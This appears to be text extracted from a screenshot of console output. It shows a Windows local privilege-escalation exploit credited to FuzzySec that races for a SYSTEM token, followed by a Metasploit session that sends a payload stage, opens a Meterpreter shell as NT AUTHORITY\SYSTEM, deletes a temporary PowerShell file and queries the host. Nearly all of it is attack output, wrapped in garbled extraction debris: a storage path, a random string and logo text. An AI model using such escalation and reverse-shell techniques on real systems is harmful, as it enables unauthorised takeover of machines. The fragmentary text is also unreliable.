 ruby
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1168
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1164
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
vm0gsKRMzfjO0GRO0qLNzVSczUd0ZHzU
[+] Executed on target machine.
[*] Sending stage (180291 bytes) to 192.168.0.29
[*] Meterpreter session 2 opened (192.168.0.29:4444 -> 192.168.0.29:64430) at 2020-01-30 11:49:33 +0100
[+] Deleted C:\Users\test\AppData\Local\Temp\FjohjzZE.ps1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : WIN-O4ENCT77ABT
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
17 RAPID7